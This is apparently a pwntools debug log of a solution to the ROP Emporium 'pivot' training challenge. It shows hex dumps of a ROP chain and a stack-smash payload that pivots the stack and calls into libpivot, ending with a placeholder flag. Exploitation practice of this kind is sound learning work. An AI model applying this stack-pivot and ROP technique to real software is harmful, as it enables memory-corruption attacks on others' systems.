 RUNPATH: b'.'
[+] Starting local process './pivot' argv=[b'./pivot'] : pid 130
solve.py:6: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
r.recvuntil('pivot: ')
[DEBUG] Received 0xae bytes:
b'pivot by ROP Emporium\n'
b'x86_64\n'
b'\n'
b'Call ret2win() from libpivot\n'
b'The Old Gods kindly bestow upon you a place to pivot: 0x7fb16de3df10\n'
b'Send a ROP chain now and it will land there\n'
b'> '
/home/audwc28/.local/lib/python3.8/site-packages/pwnlib/tubes/tube.py:823: BytesWarning: Text is not bytes; assumin
g ASCII, no guarantees. See https://docs.pwntools.com/#bytes
res = self.recvuntil(delim, timeout=timeout)
[DEBUG] Sent 0x41 bytes:
00000000 20 07 40 00 00 00 00 00 bb 09 40 00 00 00 00 00 │ ·@·│····│··@·│····│
00000010 40 10 60 00 00 00 00 00 c0 09 40 00 00 00 00 00 │@·`·│····│··@·│····│
00000020 c8 07 40 00 00 00 00 00 17 01 00 00 00 00 00 00 │··@·│····│····│····│
00000030 c4 09 40 00 00 00 00 00 b0 06 40 00 00 00 00 00 │··@·│····│··@·│····│
00000040 0a │·│
00000041
[DEBUG] Received 0x2f bytes:
b'Thank you!\n'
b'\n'
b'Now please send your stack smash\n'
b'> '
[DEBUG] Sent 0x41 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
*
00000020 61 61 61 61 61 61 61 61 bb 09 40 00 00 00 00 00 │aaaa│aaaa│··@·│····│
00000030 10 df e3 6d b1 7f 00 00 bd 09 40 00 00 00 00 00 │···m│····│··@·│····│
00000040 0a │·│
00000041
[*] Switching to interactive mode
[DEBUG] Received 0x5d bytes:
b'Thank you!\n'
b'foothold_function(): Check out my .got.plt entry to gain a foothold into libpivot\n'
Thank you!
foothold_function(): Check out my .got.plt entry to gain a foothold into libpivot
[DEBUG] Received 0x21 bytes:
b'ROPE{a_placeholder_32byte_flag!}\n'
ROPE{a_placeholder_32byte_flag!}
[*] Got EOF while reading in interactive